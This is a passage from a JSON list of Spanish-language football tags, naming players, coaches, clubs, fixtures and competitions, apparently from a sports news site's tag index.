José"},{"term":"Willy"},{"term":"Wilmots"},{"term":"Wimmer"},{"term":"Winks"},{"term":"Wojcik"},{"term":"Wright-Phillips"},{"term":"Xavi Molist"},{"term":"Xerez DFC"},{"term":"Xtra Highlights"},{"term":"Xumetra"},{"term":"Yacine Qasmi"},{"term":"Yannick Carrasco"},{"term":"Yarmolenko"},{"term":"Yasmine"},{"term":"Yedlin"},{"term":"York City"},{"term":"Younes Belhanda"},{"term":"Zaldua"},{"term":"Zambia"},{"term":"Zamorano"},{"term":"Zamparini"},{"term":"Zaragoza Femenino"},{"term":"Zaragoza-Málaga"},{"term":"Zeca"},{"term":"Zimmermann"},{"term":"Zinchenko"},{"term":"Zubeldía"},{"term":"bajas f.c. barcelona"},{"term":"goleadores"},{"term":"Águilas"},{"term":"Álex Barrera"},{"term":"Álex García"},{"term":"Álex Pérez"},{"term":"Álex Quintanilla"},{"term":"Álex Remiro"},{"term":"Álvaro Montero"},{"term":"Álvaro Prieto"},{"term":"Álvaro Vega"},{"term":"Ángel Rodríguez"},{"term":"Ángel Viadero"},{"term":"Écija Balompié"},{"term":"Évian"},{"term":"Óscar Arias"},{"term":"Óscar Clemente"},{"term":"Óscar Perarnau"},{"term":". Noticias"},{"term":"0-0"},{"term":"1-2"},{"term":"100 millones de euros"},{"term":"10º Jornada"},{"term":"1860 Múnich"},{"term":"2011"},{"term":"2012"},{"term":"2013"},{"term":"40 kilos"},{"term":"AD Alcorcón"},{"term":"AD Parla"},{"term":"AFA"},{"term":"Abdoulaye Ba"},{"term":"Abdón Prats"},{"term":"Abel Braga"},{"term":"Abel Molinero"},{"term":"Abel Segovia"},{"term":"Abel Xavier"},{"term":"Aboubakar"},{"term":"Acuerdo"},{"term":"Adal"},{"term":"Adam Maher"},{"term":"Ademilson"},{"term":"Adilson"},{"term":"Adri Cuevas"},{"term":"Adrian Popa"},{"term":"Adrián Ramos"},{"term":"Adryan"},{"term":"Afobe"},{"term":"Agazzi"},{"term":"Agirretxe"},{"term":"Agropecuario"},{"term":"Aguado"},{"term":"Agyei"},{"term":"Ahmed Refaat"},{"term":"Airam Benito"},{"term":"Aitor"},{"term":"Aitor García"},{"term":"Aitor Karanka"},{"term":"Al Ahli"},{"term":"Al Rayyan"},{"term":"Al-Gharafa"},{"term":"Al-Wehda"},{"term":"Albert Luque"},{"term":"Albert Valentín"},{"term":"Alberto Carbonell"},{"term":"Alberto Jiménez"},{"term":"Alberto Marí"},{"term":"Alberto Solís"},{"term":"Albín"},{"term":"Alcaraz"},{"term":"Aleix García"},{"term":"Alejandra"},{"term":"Alejandro Díaz"},{"term":"Alejandro Zamora"},{"term":"Alejo"},{"term":"Alessio Cerci"},{"term":"Alevín"},{"term":"Alex Bernal"},{"term":"Alexander-Arnold"},{"term":"Alexandre Faria"},{"term":"Alexandre Gallo"},{"term":"Alexis Chamorro"},{"term":"Aleñà"},{"term":"Alfonso Candelas"},{"term":"Alfonso Pedraza"},{"term":"Alfredo Arias"},{"term":"Alfredo Santaelena"},{"term":"Alineación"},{"term":"Allan McGregor"},{"term":"Almaraz"},{"term":"Almería-Valencia"},{"term":"Altamirano"},{"term":"Alustiza"},{"term":"Amat"},{"term":"Amath"},{"term":"Amavi"},{"term":"Amberes"},{"term":"Ambriz"},{"term":"Amro Tarek"},{"term":"Analizamos"},{"term":"Ander Iru"},{"term":"Andone"},{"term":"Andre Santos"},{"term":"Andrea Mancini"},{"term":"Andrea Romero"},{"term":"Andrew Taylor"},{"term":"Andrigo"},{"term":"André André"},{"term":"André Horta"},{"term":"André Moreira"},{"term":"André Silva"},{"term":"Andrés Montero"},{"term":"Andrés Montes"},{"term":"Andrés Perales"},{"term":"Anfield"},{"term":"Angeliño"},{"term":"Angelo Henríquez"},{"term":"Ankaragücü"},{"term":"Ansarifard"},{"term":"Ansotegi"},{"term":"Anton Ferdinand"},{"term":"Antonetti"},{"term":"Antonio Caballero"},{"term":"Antonio Fernández"},{"term":"Antonio Gómez"},{"term":"Antonio Matez"},{"term":"Aníbal Zurdo"},{"term":"Apollon Smyrnis"},{"term":"Apuestas de Murcia"},{"term":"Arboleda"},{"term":"Arce"},{"term":"Ariel Holan"},{"term":"Aris Limassol"},{"term":"Arizmendi"},{"term":"Armenteros"},{"term":"Arminia Bielefeld"},{"term":"Arosa"},{"term":"Arrieta"},{"term":"Arsenal Kiev"},{"term":"Arter"},{"term":"Arzamendia"},{"term":"Asamoah Gyan"},{"term":"Ascó"},{"term":"Asdrúbal"},{"term":"Astori"},{"term":"Astra Giurgiu"},{"term":"Athletic-Almería"},{"term":"Athletic-Getafe"},{"term":"Athletic-Levante"},{"term":"Athletic-Málaga"},{"term":"Atlético Kolkata"},{"term":"Atlético Madrid Femenino"},{"term":"Atlético Marbella Paraíso"},{"term":"Atlético de Madrid-Villareal"},{"term":"Atlético-F.C. Barcelona"},{"term":"Atzeneta"},{"term":"Atzili"},{"term":"Auckland City"},{"term":"Ausilio"},{"term":"Austin FC"},{"term":"Austria Viena"},{"term":"Axel Tuanzebe"},{"term":"Ayew"},{"term":"Ayre"},{"term":"Azuaga"},{"term":"Azuqueca"},{"term":"Baba Rahman"},{"term":"Babacar"},{"term":"Babel"},{"term":"Babic"},{"term":"Babunski"},{"term":"Bacuna"},{"term":"Badelj"},{"term":"Bagnack"},{"term":"Baldini"},{"term":"Baldé"},{"term":"Ballardini"},{"term":"Baloncesto"},{"term":"Bamford"},{"term":"Bankia"},{"term":"Barcelona Atlètic"},{"term":"Barcelona-Athletic"},{"term":"Bardi"},{"term":"Barnetta"},{"term":"Barreda"},{"term":"Barreiro"},{"term":"Barreto"},{"term":"Barrientos"},{"term":"Barrow"},{"term":"Barton"},{"term":"Barça-Real Madrid"},{"term":"Bas Dost"},{"term":"Basconia"},{"term":"Basha"},{"term":"Basketball"},{"term":"Batistuta"},{"term":"Bauer"},{"term":"Beausejour"},{"term":"Beck"},{"term":"Behrami"},{"term":"Beinside"},{"term":"Bellamy"},{"term":"Bello"},{"term":"Belotti"},{"term":"Bent"},{"term":"Bereszynski"},{"term":"Berge"},{"term":"Berlín"},{"term":"Bernardo Silva"},{"term":"Bertolacci"},{"term":"Bertrand Traoré"},{"term":"Bertuchi"},{"term":"Besnik Hasi"},{"term":"Betfair"},{"term":"Betis Féminas B"},{"term":"Bigon"},{"term":"Bilba"},{"term":"Bjarnason"},{"term":"Black Friday"},{"term":"Blackett"},{"term":"Blanco"},{"term":"Blas Pérez"},{"term":"Blaszczykowski"},{"term":"Boban"},{"term":"Bodiger"},{"term":"Boga"},{"term":"Bonaventura"},{"term":"Bony"},{"term":"Borja Domínguez"},{"term":"Borja González"},{"term":"Borja Lasso"},{"term":"Borja Lázaro"},{"term":"Borja Martínez"},{"term":"Borja Yebra"},{"term":"Borrielo"},{"term":"Borussia Mónchengladbach"},{"term":"Bottinelli"},{"term":"Bou"},{"term":"Boutobba"},{"term":"Bove"},{"term":"Brad Jones"},{"term":"Braulio Vázquez"},{"term":"Brayan Perea"},{"term":"Breitner"},{"term":"Brian Oliván"},{"term":"Briceño"},{"term":"Brignoli"},{"term":"Brillante"},{"term":"Bristol Rovers"},{"term":"Bruno Fernandes"},{"term":"Bruno Peres"},{"term":"Bruno Valdez"},{"term":"Bryan Carrasco"},{"term":"Burki"},{"term":"Byrne"},{"term":"Büttner"},{"term":"CD Alcalá"},{"term":"CD Andratx"},{"term":"CD Hernán Cortés"},{"term":"CD Juan Grande Femenino"},{"term":"CD Marino"},{"term":"CD Mensajero"},{"term":"CD Numancia"},{"term":"CD Puerto Malagueño"},{"term":"CD Roda"},{"term":"CD San Roque de Lepe"},{"term":"CD Utrera"},{"term":"CD Vícar"},{"term":"CE Banyoles"},{"term":"CF La Nucía"},{"term":"CF Montañesa"},{"term":"CF Villanovense"},{"term":"CP Mijas Las Lagunas"},{"term":"CP Mijas-Las Lagunas"},{"term":"CP Villarrobledo"},{"term":"CSKA de Sofia"},{"term":"Cahais"},{"term":"Calandria"},{"term":"Calder"},{"term":"Caldwell"},{"term":"Calhanoglu"},{"term":"Cambuur"},{"term":"Campbell"},{"term":"Campillo"},{"term":"Campo"},{"term":"Candeias"},{"term":"Candreva"},{"term":"Cannataro"},{"term":"Carabao Cup"},{"term":"Cardoso"},{"term":"Carles Torras"},{"term":"Carli"},{"term":"Carlinhos"},{"term":"Carlitos"},{"term":"Carlos"},{"term":"Carlos Abad"},{"term":"Carlos Ascues"},{"term":"Carlos Bianchi"},{"term":"Carlos Calvo"},{"term":"Carlos Cano"},{"term":"Carlos Carbonero"},{"term":"Carlos Cuéllar"},{"term":"Carlos Delgado"},{"term":"Carlos González"},{"term":"Carlos Indiano"},{"term":"Carlos León"},{"term":"Carlos Luque"},{"term":"Carlos Muñoz"},{"term":"Carlos Neva"},{"term":"Carlos Portero"},{"term":"Carlos Ramos"},{"term":"Carlos Ruiz"},{"term":"Carlos Slim"},{"term":"Carlos Soler"},{"term":"Carmen Jiménez"},{"term":"Carol González"},{"term":"Carpio"},{"term":"Carrasco"},{"term":"Carreño"},{"term":"Carteron"},{"term":"Carvalho"},{"term":"Casilla"},{"term":"Caso Lafita"},{"term":"Casquero"},{"term":"Castellani"},{"term":"Catalán"},{"term":"Cavalieri"},{"term":"Cavanda"},{"term":"Cañizares"},{"term":"Celaya"},{"term":"Celje"},{"term":"Cencillo"},{"term":"Ceni"},{"term":"Centrales"},{"term":"Cerdanyola del Vallès FC"},{"term":"Chalobah"},{"term":"Chamorro"},{"term":"Champagne"},{"term":"Championa League"},{"term":"Charlie Adam"},{"term":"Chemo del Solar"},{"term":"Chen"},{"term":"Chendo"},{"term":"Cherysev"},{"term":"Chica"},{"term":"Chilavert"},{"term":"Choco Lozano"},{"term":"Chongqing Lifan"},{"term":"Chris Ramsey"},{"term":"Christian Delgado"},{"term":"Christian Fernández"},{"term":"Christian Fuchs"},{"term":"Christian Gross"},{"term":"Christian Rivera"},{"term":"Christian Santos"},{"term":"Chuma"},{"term":"Chumilla"},{"term":"Cichero"},{"term":"Cisma"},{"term":"Ciudad de Lucena"},{"term":"Ciudad de Málaga"},{"term":"Clasico"},{"term":"Clattenburg"},{"term":"Claudio"},{"term":"Clausura 2016"},{"term":"Clavería"},{"term":"Cleiton Xavier"},{"term":"Club Olimpo"},{"term":"Clyne"},{"term":"Cocú"},{"term":"Colantuono"},{"term":"Collado"},{"term":"Collerense"},{"term":"Collet"},{"term":"Collins"},{"term":"Colo-Colo"},{"term":"Colón"},{"term":"Comarca de Mármol"},{"term":"Comarca de Níjar"},{"term":"Comesaña"},{"term":"Compagnucci"},{"term":"Comunicado"},{"term":"Conmebol"},{"term":"Connolly"},{"term":"Contini"},{"term":"Contrato"},{"term":"Copa"},{"term":"Copa de Andalucía FSF"},{"term":"Copa do Brasil"},{"term":"Cope"},{"term":"Corchia"},{"term":"Cordero"},{"term":"Coria CF"},{"term":"Cornick"},{"term":"Costel Pantilimon"},{"term":"Costinha"},{"term":"Cousillas"},{"term":"Cova da Piedade"},{"term":"Coyette"},{"term":"Coyle"},{"term":"Craioveanu"},{"term":"Cris Montes"},{"term":"Cristi Medina"},{"term":"Cristian Agüero"},{"term":"Cristian Arco"},{"term":"Cristian Benavente"},{"term":"Cristian Bustos"},{"term":"Cristian Castells"},{"term":"Cristian Ceballos"},{"term":"Cristian Cuevas"},{"term":"Cristian García"},{"term":"Cristian Gómez"},{"term":"Cristian Márquez"},{"term":"Cristóbal Ramírez"},{"term":"Cuartos de Final"},{"term":"Cubillas"},{"term":"Cucho Hernández"},{"term":"Cueva de Nerja"},{"term":"Cunha"},{"term":"Cusco FC"},{"term":"Cutrone"},{"term":"Céltic Pulianas"},{"term":"César Farías"},{"term":"César Llopis"},{"term":"César Soriano"},{"term":"Cördoba"},{"term":"Da Costa"},{"term":"Da Silva"},{"term":"Dabove"},{"term":"Daimiel RCF"},{"term":"Dalian Aerbin"},{"term":"Damià"},{"term":"Dan Petrescu"},{"term":"Dani Aquino"},{"term":"Dani Castellano"},{"term":"Dani Romera"},{"term":"Daniel Candeias"},{"term":"Danny Graham"},{"term":"Darko Brasanac"},{"term":"Darwin Núñez"},{"term":"Darío Conca"},{"term":"Darío Franco"},{"term":"Darío Poveda"},{"term":"Davey"},{"term":"David Agudo"},{"term":"David Caiado"},{"term":"David Campaña"},{"term":"David Cubillas"},{"term":"David García"},{"term":"David Gil"},{"term":"David Juncà"},{"term":"David Rocha"},{"term":"David Rodríguez"},{"term":"David Torres"},{"term":"Davinson Sánchez"},{"term":"De Biasi"},{"term":"De Graafschap"},{"term":"De Guzman"},{"term":"De Guzmán"},{"term":"De Sciglio"},{"term":"De Vries"},{"term":"De la Red"},{"term":"De la Torre"},{"term":"Debut"},{"term":"Defensores de Belgrano"},{"term":"Deivid"},{"term":"Del Cerro Grande"},{"term":"Del Neri"},{"term":"Delcir Sonda"},{"term":"Dele Alli"},{"term":"Delfino"},{"term":"Delgado"},{"term":"Delneri"},{"term":"Delph"},{"term":"Denisov"},{"term":"Denizlispor"},{"term":"Dental Clinics"},{"term":"Dentinho"},{"term":"Deportiva Minera"},{"term":"Deportivo B"},{"term":"Deportivo Femenino"},{"term":"Deportivo-Getafe"},{"term":"Deportivo-Osasuna"},{"term":"Deportivo-Valladolid"},{"term":"Deportivo-Xerez"},{"term":"Derdiyok"},{"term":"Dervisoglu"},{"term":"Desportivo Aves"},{"term":"Di Santo"},{"term":"Diamanka"},{"term":"Diedhiou"},{"term":"Diego Alonso"},{"term":"Diego Cascón"},{"term":"Diego García"},{"term":"Diego Polenta"},{"term":"Diego Rico"},{"term":"Diego Vera"},{"term":"Dinamo Tbilisi"},{"term":"Diogo Coelho"},{"term":"Diogo Jota"},{"term":"Dirk Schuster"},{"term":"Divina Pastora"},{"term":"Djené"},{"term":"Djordjevic"},{"term":"Djurdjevic"},{"term":"Dodó"},{"term":"Donati"},{"term":"Dorados de Sinaloa"},{"term":"Dorival Júnior"},{"term":"Dorrio"},{"term":"Dos Santos"},{"term":"Dossena"},{"term":"Doucouré"},{"term":"Douglas Luiz"},{"term":"Douglas Pereira"},{"term":"Doukouré"},{"term":"Dourado"},{"term":"Drinkwater"},{"term":"Duffy"},{"term":"Duisburg"},{"term":"Duisburgo"},{"term":"Dunne"},{"term":"Dzemaili"},{"term":"Dzsudzsak"},{"term":"Dámaso Arcediano Monescillo"},{"term":"EEUU"},{"term":"EFL Cup"},{"term":"Eder Mallo"},{"term":"Ederson"},{"term":"Edgar Méndez"},{"term":"Edgardo Bauza"},{"term":"Edmilson"},{"term":"Edu"},{"term":"Edu Albacar"},{"term":"Edu García"},{"term":"Eduardo Baptista"},{"term":"Eduardo da Silva"},{"term":"Edwin Cardona"},{"term":"Edwin Van der Sar"},{"term":"Egea"},{"term":"Eibar Femenino"},{"term":"Eizmendi"},{"term":"Ekeng"},{"term":"Ekstrand"},{"term":"El Hamdaoui"},{"term":"El Harrak"},{"term":"El Nacional"},{"term":"El Yamiq"},{"term":"Elizari"},{"term":"Elton Martins"},{"term":"Emanuel Insúa"},{"term":"Emirates"},{"term":"Emre Can"},{"term":"Emre Çolak"},{"term":"Eneko Aguilar"},{"term":"Eneko Satrústegui"},{"term":"Enes Ünal"},{"term":"Enguene"},{"term":"Enner Valencia"},{"term":"Envigado"},{"term":"Equipo"},{"term":"Eraso"},{"term":"Erbes"},{"term":"Eric García"},{"term":"Erik"},{"term":"Eriksson"},{"term":"Ernestas"},{"term":"Erramuspe"},{"term":"Escalona"},{"term":"Espanyol-Athletic"},{"term":"Espanyol-Atlético"},{"term":"España Sub-15"},{"term":"España Sub-20"},{"term":"Español del Alquián"},{"term":"Espinosa"},{"term":"Estadios"},{"term":"Esteban"},{"term":"Esteban González"},{"term":"Esteban Vigo"},{"term":"Estudiantes de San Luis"},{"term":"Estupiñán"},{"term":"Eugeni Valderrama"},{"term":"Euro 2018"},{"term":"Euro 2021"},{"term":"Eurocopa 2013"},{"term":"Eurocopa 2021"},{"term":"Evian"},{"term":"Extremadura B"},{"term":"Ezequiel Cirigliano"},{"term":"F.C. Barcelona-Osasuna"},{"term":"F.C. Barcelona-Valencia"},{"term":"F.C. Cartagena"},{"term":"FA"},{"term":"FA Cup 2013"},{"term":"FC Ascó"},{"term":"FC Goa"},{"term":"FC Winterthur"},{"term":"FC Zürich"},{"term":"FIFA 11"},{"term":"FIFA 12"},{"term":"FIFA 19"},{"term":"FIFA 2019"},{"term":"FIFA 2020"},{"term":"FIFA 21"},{"term":"FIFPro"},{"term":"FK Rostov"},{"term":"Fabiani"},{"term":"Fabio Blanco"},{"term":"Fabrice Olinga"},{"term":"Farisato"},{"term":"Farías"},{"term":"Fatau"},{"term":"Fatih Karagümrük"},{"term":"Fatih Terim"},{"term":"Faurlín"},{"term":"Fede Cartabia"},{"term":"Fede San Emeterio"},{"term":"Fejsa"},{"term":"Fellype Gabriel"},{"term":"Fendi"},{"term":"Fernandinho"},{"term":"Fernando González"},{"term":"Ferrera"},{"term":"Florentino  Pérez"},{"term":"Football Manager 2014"},{"term":"Forbes"},{"term":"Formiliano"},{"term":"Fortuna Dusseldorf"},{"term":"Fox"},{"term":"Fran Callejón"},{"term":"Fran Carnicer"},{"term":"Fran García"},{"term":"Fran Justo"},{"term":"Fran López"},{"term":"Fran Pastor"},{"term":"Fran Vélez"},{"term":"Francis"},{"term":"Francisco de la Torre"},{"term":"Freamunde"},{"term":"Freixa"},{"term":"Frente Atlético"},{"term":"Fucks"},{"term":"Fuerza Amarilla"},{"term":"Fundación Canaria CD Tenerife"},{"term":"Futu"},{"term":"Fábio"},{"term":"Fábio Da Silva"},{"term":"Félicité"},{"term":"Félix Garreta"},{"term":"Gabi Calderón"},{"term":"Gabi Morales"},{"term":"Gai Assulin"},{"term":"Gallagher"},{"term":"Gallas"},{"term":"Galán"},{"term":"Gamboa"},{"term":"Gameiro"},{"term":"Ganea"},{"term":"Gardner"},{"term":"Gastón Fernández"},{"term":"Gato"},{"term":"Gaztañaga"},{"term":"Gazzaniga"},{"term":"Gekas"},{"term":"Gento"},{"term":"Getafe-Almería"},{"term":"Getafe-Sporting"},{"term":"Gethin Jones"},{"term":"Ghubn"},{"term":"Gianni Zuiverloon"},{"term":"Gilberto Silva"},{"term":"Gimnastic"},{"term":"Giovagnoli"},{"term":"Girona B"},{"term":"Gisdol"},{"term":"Giuly"},{"term":"Giva"},{"term":"Givova"},{"term":"Glasgow Rangers"},{"term":"Gobierno"},{"term":"Gokhan Gonul"},{"term":"Gol Sports"},{"term":"Golden Foot"},{"term":"Golf"},{"term":"González Esteban"},{"term":"Gordillo"},{"term":"Gorka Santamaría"},{"term":"Goyo Manzano"},{"term":"Grant"},{"term":"Grimes"},{"term":"Grondona"},{"term":"Grupo Safamotor"},{"term":"Guadalcacín FSF"},{"term":"Guangzhou"},{"term":"Guangzhou R\u0026F"},{"term":"Gudmundsson"},{"term":"Guichón"},{"term":"Guido Carrillo"},{"term":"Guilavogui"},{"term":"Guille Lara"},{"term":"Guillemenot"},{"term":"Guillermo Abascal"},{"term":"Guillermo Brown"},{"term":"Guillermo Sara"},{"term":"Guima"},{"term":"Guinea"},{"term":"Gustavo Gómez"},{"term":"Gustavo Matosas"},{"term":"Gustavo Quinteros"},{"term":"Guto Ferreira"},{"term":"Gökhan Gönül"},{"term":"HAPOEL Tel Aviv"},{"term":"Halcón Viajes"},{"term":"Hamari Traoré"},{"term":"Hamza Hamzaoglu"},{"term":"Hangzhou Greentown"},{"term":"Hannover"},{"term":"Hart"},{"term":"Hasebe"},{"term":"Hasselbaink"},{"term":"Henan Jianye"},{"term":"Hernán Rivero"},{"term":"Hernán Toledo"},{"term":"Hill"},{"term":"Hjulsager"},{"term":"Hollande"},{"term":"Houllier"},{"term":"Hristo Stoichkov"},{"term":"Huelva"},{"term":"Hugo Fraile"},{"term":"Huércal Overa"},{"term":"Héctor Canteros"},{"term":"Héctor Díaz"},{"term":"Héctor Herrera"},{"term":"Hércules Ceuta"},{"term":"Hércules-Deportivo"},{"term":"Höger"},{"term":"Höwedes"},{"term":"Ian Wright"},{"term":"Iaquinta"},{"term":"Ibarbo"},{"term":"Ibusuki"},{"term":"Igna"},{"term":"Ignacio Ambriz"},{"term":"Iker Benito"},{"term":"Iker Burgos"},{"term":"Iker Guarrotxena"},{"term":"Imanol Elías"},{"term":"Indiano"},{"term":"Infantino"},{"term":"Instituto"},{"term":"Intentona"},{"term":"Inter"},{"term":"Inter de Milán"},{"term":"Internacional de Madrid"},{"term":"International Champions Cup"},{"term":"Iosu Villar"},{"term":"Isaac"},{"term":"Ismael Gallar"},{"term":"Ismaily"},{"term":"Iván Alonso"},{"term":"Iván Helguera"},{"term":"Iván Piris"},{"term":"Iván Rossi"},{"term":"Izeta"},{"term":"Iñaki Alonso"},{"term":"Iñigo Córdoba"},{"term":"Iñigo Vélez"},{"term":"Jacobo González"},{"term":"Jadson"},{"term":"Jaime Isuardi"},{"term":"Jaime Mata"},{"term":"Jan Urban"},{"term":"Jansen"},{"term":"Jardel"},{"term":"Jarosik"},{"term":"Jarvis"},{"term":"Javi Atienza"},{"term":"Javi Bravo"},{"term":"Javi Flores"},{"term":"Javi Galán"},{"term":"Javi Garcia"},{"term":"Javi González"},{"term":"Javi Lara"},{"term":"Javi Muñoz"},{"term":"Javi Mérida"},{"term":"Javi Rozada"},{"term":"Javi Rueda"},{"term":"Javi Sánchez"},{"term":"Javi Álamo"},{"term":"Javier Zanetti"},{"term":"Jedvaj"},{"term":"Jeffrey Sarpong"},{"term":"Jenkinson"},{"term":"Jeremy de León"},{"term":"Jerez CF"},{"term":"Jermaine Jones"},{"term":"Jerome Sinclair"},{"term":"Jesús Alfaro"},{"term":"Jesús Molina"},{"term":"Jesús Mosquera"},{"term":"Jesús Méndez"},{"term":"Jesús Sillero"},{"term":"Jesús Valentín"},{"term":"Jesús Álvaro"},{"term":"Jetro Willems"},{"term":"Joan Jordan"},{"term":"Joao Félix"},{"term":"Joao Paulo"},{"term":"Joao Víctor"},{"term":"Joaozinho"},{"term":"Joaquin Caparros"},{"term":"Joaquín Ibáñez"},{"term":"Joaquín Larrivey"},{"term":"Joe Allen"},{"term":"Joel Arimany"},{"term":"John Carver"},{"term":"Johnny Cardoso"},{"term":"Jon Aparicio"},{"term":"Jon Erice"},{"term":"Jon Gaztañaga"},{"term":"Jon Uriarte"},{"term":"Jon Villanueva"},{"term":"Jon Whitney"},{"term":"Jonathan"},{"term":"Jonathan Biabiany"},{"term":"Jonathan Cristaldo"},{"term":"Jonathan Rodríguez"},{"term":"Jonathan Valle"},{"term":"Jones"},{"term":"Jordan"},{"term":"Jordi Amat"},{"term":"Jordi Cardoner"},{"term":"Jordi Fabregat"},{"term":"Jordi Majó"},{"term":"Jordi Vinyals"},{"term":"Jorge Cuenca"},{"term":"Jorge Díaz"},{"term":"Jorge García"},{"term":"Jorge Jesus"},{"term":"Jorge Luis Pinto"},{"term":"Jorge Rodríguez De Cózar"},{"term":"Jorge Sáenz"},{"term":"Jorge Vergara"},{"term":"Jornada 14"},{"term":"Jornada 18"},{"term":"Jornada 19"},{"term":"Jornada 20"},{"term":"Jornada 37"},{"term":"Jornada 6"},{"term":"Jornada 7"},{"term":"Joshua King"},{"term":"Josico"},{"term":"Josimar Quintero"},{"term":"José Alonso"},{"term":"José Antonio Romero"},{"term":"José Cruz"},{"term":"José García"},{"term":"José Gómez"},{"term":"José Luis Morales"},{"term":"José Manuel Aira"},{"term":"José Manuel Carrasco"},{"term":"José María Arrabal"},{"term":"José Mota"},{"term":"José Recio"},{"term":"José Sá"},{"term":"José Ángel Sánchez"},{"term":"Jovic"},{"term":"Juan Antonio Anquela"},{"term":"Juan Carlos Añón"},{"term":"Juan Ferrando"},{"term":"Juan Guerra"},{"term":"Juanfri"},{"term":"Juani Oñate"},{"term":"Juanjo García"},{"term":"Juanjo Nieto"},{"term":"Juanlu Hens"},{"term":"Juanma Hernández"},{"term":"Juanma Moreno"},{"term":"Juergen Elitim"},{"term":"Jugadores mejor pagados"},{"term":"Julian Draxler"},{"term":"Julio Delgado"},{"term":"Julio Rodríguez"},{"term":"Julián"},{"term":"Juninho Pernambucano"},{"term":"Justin Bieber"},{"term":"Juvenil"},{"term":"Juvenil DH"},{"term":"Juvenil Liga Nacional"},{"term":"Juventude"},{"term":"Jô"},{"term":"Júpiter"},{"term":"Kaboré"},{"term":"Kamal"},{"term":"Kaminski"},{"term":"Kanu"},{"term":"Karpaty Lviv"},{"term":"Karrikaburu"},{"term":"Kashima"},{"term":"Kasper Schmeichel"},{"term":"Kayembe"},{"term":"Kayode"},{"term":"Keane"},{"term":"Kebe"},{"term":"Kelava"},{"term":"Keller"},{"term":"Kenedy"},{"term":"Kent"},{"term":"Kifisia"},{"term":"Kiki"},{"term":"Kiwomya"},{"term":"Klaassen"},{"term":"Klinsmann"},{"term":"Kléber"},{"term":"Koikili"},{"term":"Kokorin"},{"term":"Koulibaly"},{"term":"Krsticic"},{"term":"Kums"},{"term":"Kun Aguero"},{"term":"LDU Portoviejo"},{"term":"La Algaida FS"},{"term":"La Equidad"},{"term":"La Nucía"},{"term":"LaLiga Docs"},{"term":"Lallana"},{"term":"Lamia"},{"term":"Lanaro"},{"term":"Lardín"},{"term":"Laredo"},{"term":"Las Rozas CF"},{"term":"Lasure"},{"term":"Laure"},{"term":"Lautaro Acosta"},{"term":"Lawrence"},{"term":"Lazar Markovic"},{"term":"Le Fondre"},{"term":"Le Havre"},{"term":"LeBron James"},{"term":"Lech Poznan"},{"term":"Lech Poznán"},{"term":"Leighton Baines"},{"term":"Leo Ramos"},{"term":"Leo Suárez"},{"term":"Leon Goretzka"},{"term":"Leticia Méndez"},{"term":"Levante B"},{"term":"Levante-Real Madrid"},{"term":"Levante-Sporting"},{"term":"Levir Culpi"},{"term":"Leya Iseka"},{"term":"Leyton Orient"},{"term":"Liberto"},{"term":"Licá"},{"term":"Liga 1|2|3"},{"term":"Liga Portuguesa"},{"term":"Liga Rusa"},{"term":"Limsama"},{"term":"Lineker"},{"term":"Lisandro"},{"term":"Lista de covocados"},{"term":"Litex Lovech"},{"term":"Livaja"},{"term":"Livermore"},{"term":"Liverpool Montevideo"},{"term":"Liverpool de Uruguay"},{"term":"Ljungberg"},{"term":"Lobato"},{"term":"Lobotka"},{"term":"Lolo González"},{"term":"Lolo Plá"},{"term":"Loovens"},{"term":"Lorca"},{"term":"Lorena"},{"term":"Lorenzo Reyes"},{"term":"Loreto"},{"term":"Lowe"},{"term":"Luanvi"},{"term":"Lucas Mugni"},{"term":"Lucas Pratto"},{"term":"Lucas Viatri"},{"term":"Lucero"},{"term":"Luciano"},{"term":"Luis Advíncula"},{"term":"Luis Alcalde"},{"term":"Luis Amarilla"},{"term":"Luis Lara"},{"term":"Luis Martínez"},{"term":"Luis Álvaro de Oliveira"},{"term":"Luis Ángel Maté"},{"term":"Luisao"},{"term":"Luisma"},{"term":"Luismi Cruz"},{"term":"Luiz Adriano"},{"term":"Luizinho"},{"term":"Luyindula"},{"term":"Luís Filipe Vieira"},{"term":"Luís Martins"},{"term":"Lyon-Real Madrid"},{"term":"L´Equipe"},{"term":"López Muñiz"},{"term":"Macclesfield Town"},{"term":"Macey"},{"term":"Madureira"},{"term":"Maffeo"},{"term":"Magallanes"},{"term":"Maidana"},{"term":"Makaridze"},{"term":"Malcom"},{"term":"Mallorca-Espanyol"},{"term":"Mallorca-Sevilla"},{"term":"Malí"},{"term":"Mamadou Sylla"},{"term":"Mandorlini"},{"term":"Manlleu"},{"term":"Mano Menezes"},{"term":"Manolete"},{"term":"Manolo Díaz"},{"term":"Manolo Herrero"},{"term":"Manolo Lama"},{"term":"Manolo Ruiz"},{"term":"Manu Alemán"},{"term":"Manu Fernández"},{"term":"Manu Trigueros"},{"term":"Manuel Fernandes"},{"term":"Manuel Mosquera"},{"term":"Manuel Vizcaíno"},{"term":"Mané"},{"term":"Marathonbet"},{"term":"Marc Caballé"},{"term":"Marc Martínez"},{"term":"Marc Pubill"},{"term":"Marc Vito"},{"term":"Marcelo Djaló"},{"term":"Marco Branca"},{"term":"Marco Parolo"},{"term":"Marcos André"},{"term":"Marcos Rojo"},{"term":"Marcos Álvarez"},{"term":"Marega"},{"term":"Marino Luanco"},{"term":"Marino de Luanco"},{"term":"Mario Barrera"},{"term":"Mario Gaspar"},{"term":"Mario Álvarez"},{"term":"Marisa"},{"term":"Mark Clattenburg"},{"term":"Markevych"},{"term":"Maroan Sannadi"},{"term":"Marquinho"},{"term":"Marruecos Sub-17"},{"term":"Martin Ødegaard"},{"term":"Martins Indi"},{"term":"Martos FSF"},{"term":"Martín Vázquez"},{"term":"Marveaux"},{"term":"María Arrabal"},{"term":"Marítimo de Funchal"},{"term":"Masca"},{"term":"Massengo"},{"term":"Matavz"},{"term":"Mateu Alemany"},{"term":"Matip"},{"term":"Matuzalem"},{"term":"Matyas Tajti"},{"term":"Maurice-Belay"},{"term":"Mauricio Larriera"},{"term":"Maurizio Sarri"},{"term":"Max Eberl"},{"term":"Mazatlán"},{"term":"Mazinho"},{"term":"Mbabu"},{"term":"Mboula"},{"term":"McBurnie"},{"term":"McCarthy"},{"term":"McClean"},{"term":"McCormack"},{"term":"McDermott"},{"term":"Mediapro"},{"term":"Medios"},{"term":"Mehdi Carcela"},{"term":"Mejores jugadores"},{"term":"Mellberg"},{"term":"Memphis Depay"},{"term":"Mendoza"},{"term":"Menezes"},{"term":"Menotti"},{"term":"Menéndez"},{"term":"Merchán"},{"term":"Mercier"},{"term":"Mertens"},{"term":"Metersacker"},{"term":"Miami FC"},{"term":"Michel Salgado"},{"term":"Mick McCarthy"},{"term":"Miguel Baeza"},{"term":"Miguel Cardoso"},{"term":"Miguel 